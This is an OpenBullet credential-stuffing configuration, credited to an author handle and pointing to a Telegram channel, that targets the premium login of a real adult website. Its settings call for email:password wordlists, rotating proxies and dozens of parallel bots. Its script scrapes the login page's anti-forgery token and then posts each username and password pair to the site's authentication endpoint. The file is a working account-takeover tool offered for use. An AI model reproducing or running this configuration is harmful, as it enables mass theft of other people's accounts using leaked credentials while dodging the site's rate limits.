 [SETTINGS]
{
  "Name": "PornHub Premium",
  "SuggestedBots": 50,
  "MaxCPM": 0,
  "LastModified": "2023-12-02T23:35:40.6114382+03:30",
  "AdditionalInfo": "Telegram Channel: t.me/OpenBulletChannel | Move Free Account in Custom | Cpm Rate: 100-1000",
  "RequiredPlugins": [],
  "Author": "@TheOwn",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "SaveHitsToTextFile": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 10,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
#FOR_TOKEN REQUEST GET "https://www.pornhubpremium.com/premium/login"

  HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"

#TOKEN PARSE "<SOURCE>" LR "name=\"token\" value=\"" "\" />" -> VAR "TOKEN"

#LOGIN REQUEST POST "https://www.pornhubpremium.com/front/authenticate"
  CONTENT "username=<USER>&password=<PASS>&token=<TOKEN>&redirect=&from=pc_premium_login&segment=straight"
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"
  HEADER "Origin: https://www.pornhubpremium.com"
  HEADER "Referer: https://www.pornhubpremium.com/premium/login"
  HEADER "Sec-Fetch-Mode: cors"